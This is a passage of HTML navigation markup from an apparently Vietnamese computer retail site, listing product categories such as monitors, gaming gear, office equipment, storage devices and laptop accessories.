                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-22-26-inch" class="cat3">Màn hình 22 - 26 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
